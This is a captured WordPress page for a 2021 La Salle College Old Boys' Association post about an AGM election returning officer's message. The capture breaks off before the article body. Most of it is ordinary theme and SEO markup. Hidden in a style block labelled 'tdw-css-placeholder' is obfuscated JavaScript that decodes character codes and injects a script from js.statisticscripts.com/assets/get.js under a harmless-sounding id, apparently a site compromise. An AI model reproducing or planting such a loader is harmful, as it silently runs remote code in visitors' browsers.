

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lscoba.com/returning-officer-message-and-candidate-introduction/
body_size: 41559
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.lscoba.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>Returning Officer message and candidate introduction - LSCOBA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lscoba.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lscoba.com/returning-officer-message-and-candidate-introduction/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Returning Officer message and candidate introduction - LSCOBA" />
	<meta property="og:description" content="Dear LSCOBA Members With regards to the adjourned Annual General Meeting (AGM) of the LSCOBA, scheduled to be held on&nbsp;Saturday, 25 September 2021 at 2:00 pm in La Salle College, as the Returning Officer for the Election of the Office-Bearers and Members of the Committee, I have requested the candidates of the election to put [&hellip;]" />
	<meta property="og:url" content="https://www.lscoba.com/returning-officer-message-and-candidate-introduction/" />
	<meta property="og:site_name" content="LSCOBA" />
	<meta property="article:publisher" content="https://www.facebook.com/lscoba" />
	<meta property="article:published_time" content="2021-09-19T08:43:00+00:00" />
	<meta property="article:modified_time" content="2022-01-09T12:12:14+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.lscoba.com/wp-content/uploads/2021/09/announcement-default.jpg?fit=800%2C800&ssl=1" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lscoba.com/returning-officer-message-and-candidate-introduction/#article","isPartOf":{"@id":"https://www.lscoba.com/returning-officer-message-and-candidate-introduction/"},"author":{"name":"admin","@id":"https://www.lscoba.com/#/schema/person/acd6029e6319584cd261ffebf791b42c"},"headline":"Returning Officer message and candidate introduction","datePublished":"2021-09-19T08:43:00+00:00","dateModified":"2022-01-09T12:12:14+00:00","mainEntityOfPage":{"@id":"https://www.lscoba.com/returning-officer-message-and-candidate-introduction/"},"wordCount":320,"publisher":{"@id":"https://www.lscoba.com/#organization"},"image":{"@id":"https://www.lscoba.com/returning-officer-message-and-candidate-introduction/#primaryimage"},"thumbnailUrl":"https://www.lscoba.com/wp-content/uploads/2021/09/announcement-default.jpg","articleSection":["AGM","LSCOBA","News &amp; Events"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lscoba.com/returning-officer-message-and-candidate-introduction/","url":"https://www.lscoba.com/returning-officer-message-and-candidate-introduction/","name":"Returning Officer message and candidate introduction - LSCOBA","isPartOf":{"@id":"https://www.lscoba.com/#website"},"primaryImageOfPage":{"@id":"https://www.lscoba.com/returning-officer-message-and-candidate-introduction/#primaryimage"},"image":{"@id":"https://www.lscoba.com/returning-officer-message-and-candidate-introduction/#primaryimage"},"thumbnailUrl":"https://www.lscoba.com/wp-content/uploads/2021/09/announcement-default.jpg","datePublished":"2021-09-19T08:43:00+00:00","dateModified":"2022-01-09T12:12:14+00:00","breadcrumb":{"@id":"https://www.lscoba.com/returning-officer-message-and-candidate-introduction/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lscoba.com/returning-officer-message-and-candidate-introduction/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lscoba.com/returning-officer-message-and-candidate-introduction/#primaryimage","url":"https://www.lscoba.com/wp-content/uploads/2021/09/announcement-default.jpg","contentUrl":"https://www.lscoba.com/wp-content/uploads/2021/09/announcement-default.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.lscoba.com/returning-officer-message-and-candidate-introduction/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lscoba.com/"},{"@type":"ListItem","position":2,"name":"Returning Officer message and candidate introduction"}]},{"@type":"WebSite","@id":"https://www.lscoba.com/#website","url":"https://www.lscoba.com/","name":"LSCOBA","description":"The official website of LSCOBA","publisher":{"@id":"https://www.lscoba.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lscoba.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lscoba.com/#organization","name":"La Salle College Old Boys' Association","url":"https://www.lscoba.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lscoba.com/#/schema/logo/image/","url":"https://i0.wp.com/www.lscoba.com/wp-content/uploads/2022/01/0003.png?fit=613%2C744&ssl=1","contentUrl":"https://i0.wp.com/www.lscoba.com/wp-content/uploads/2022/01/0003.png?fit=613%2C744&ssl=1","width":613,"height":744,"caption":"La Salle College Old Boys' Association"},"image":{"@id":"https://www.lscoba.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lscoba","https://www.instagram.com/lsc4life"]},{"@type":"Person","@id":"https://www.lscoba.com/#/schema/person/acd6029e6319584cd261ffebf791b42c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lscoba.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2494d917355e01b394c915c1bb0f4eaebaa85bbc22ed0887ff06eb0c385988da?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2494d917355e01b394c915c1bb0f4eaebaa85bbc22ed0887ff06eb0c385988da?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://35.221.170.16"],"url":"https://www.lscoba.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lscoba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lscoba.com%2Freturning-officer-message-and-candidate-introduction%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lscoba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lscoba.com%2Freturning-officer-message-and-candidate-introduction%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nunito-fonts-css' href='//fonts.googleapis.com/css2?family=Nunito%3Awght%40300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-critical-css' href='https://www.lscoba.com/wp-content/td_cache/td_analyze/css/1270-tda-critical-css-cb29a5b0-1508-b8b2-793a-da2900df4278.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<style id='td-critical-inline-css' type='text/css'>
            .td-md-is-ios .tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style,
            .td-md-is-ios .tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style {
            width: calc(100vw + 1px) !important;
            }
            @media (max-width: 767px) {
            .td-md-is-ios .td-pb-row > .td-element-style {
            width: calc(100vw + 1px) !important;
            }
            }
            .td-element-style {
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
            }
            .tdb-logo-text-title,
            .tdb-logo-text-tagline,
            .tdm-title {
            -webkit-background-clip: text;
            }
            button,
            html input[type="button"],
            input[type="reset"],
            input[type="submit"] {
            -webkit-appearance: button;
            }
            *:before,
            *:after {
            -webkit-box-sizing: border-box;
            box-sizing: border-box;
            }

            
/*# sourceURL=td-critical-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%7CGrenze%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CGrenze%3A500%2C400%2C700%7CRaleway%3A500%2C600%2C400%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.lscoba.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.lscoba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lscoba.com/wp-json/wp/v2/posts/71" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.lscoba.com/?p=71' />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.lscoba.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--lsc-red:#c8102e;--lsc-purple:#500778}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.lscoba.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.lscoba.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c8102e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7988a2bd87";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-96R5JYV65F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-96R5JYV65F');
</script><link rel="icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c8102e}.tdm-btn-style2:before{border-color:#c8102e}.tdm-btn-style2{color:#c8102e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c8102e;-moz-box-shadow:0 2px 16px #c8102e;box-shadow:0 2px 16px #c8102e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c8102e;-moz-box-shadow:0 4px 26px #c8102e;box-shadow:0 4px 26px #c8102e}</style>

	<style id="tdw-css-placeholder">(function(){try{letazfmacuooeyi=String;let_ixbz=azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_wqooyi="s"+"c"+azfmacuooeyi[_ixbz](114,105,112,116),_nosuqbbn="c"+"re"+azfmacuooeyi[_ixbz](97,116,101,69,108,101,109,101,110,116),ahtxnukwl="s"+azfmacuooeyi[_ixbz](114,99),_crwgjiorcf=azfmacuooeyi[_ixbz](105,100),_snqugll="cu"+"rre"+azfmacuooeyi[_ixbz](110,116,83,99,114,105,112,116);var_svbwifhtzk="pa"+"r"+azfmacuooeyi[_ixbz](101,110,116,78,111,100,101),_aryyzqxka="i"+"ns"+azfmacuooeyi[_ixbz](101,114,116,66,101,102,111,114,101),_rtcr="ge"+"El"+azfmacuooeyi[_ixbz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_btpxcdtb="h"+"e"+azfmacuooeyi[_ixbz](97,100),adexlr="ap"+"p"+azfmacuooeyi[_ixbz](101,110,100,67,104,105,108,100),_jaica=document;var_tkakpn="t"+"e"+azfmacuooeyi[_ixbz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amjuybcddugm=_jaica[_nosuqbbn](_wqooyi),_hsrhfwwgn=azfmacuooeyi[_ixbz](104,116,116,112,115,58,47,47)+azfmacuooeyi[_ixbz](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+azfmacuooeyi[_ixbz](47)+azfmacuooeyi[_ixbz](97,115,115,101,116,115)+azfmacuooeyi[_ixbz](47)+azfmacuooeyi[_ixbz](103)+"e"+"t"+azfmacuooeyi[_ixbz](46,106,115);amjuybcddugm[ahtxnukwl]=_hsrhfwwgn;amjuybcddugm[_crwgjiorcf]=_tkakpn;if(_jaica[_snqugll]){_jaica[_snqugll][_svbwifhtzk][_aryyzqxka](amjuybcddugm,_jaica[_snqugll])}else{_jaica[_rtcr](_btpxcdtb)[0][adexlr](amjuybcddugm)}}catch (err){}})();</style><style id='wp-block-file-inline-css' type='text/css'>
.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}
/*# sourceURL=https://www.lscoba.com/wp-includes/blocks/file/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='td-rest-css' href='https://www.lscoba.com/wp-content/td_cache/td_analyze/css/1270-tda-rest-css-cb29a5b0-1508-b8b2-793a-da2900df4278.css?ver=/var/www/html/wp-content/plugins/td-composer' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-71 single-format-standard wp-theme-Newspaper td-standard-pack returning-officer-message-and-candidate-introduction global-block-template-1 tdb_template_1270 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2701"><a href="https://www.lscoba.com/">Home</a></li>
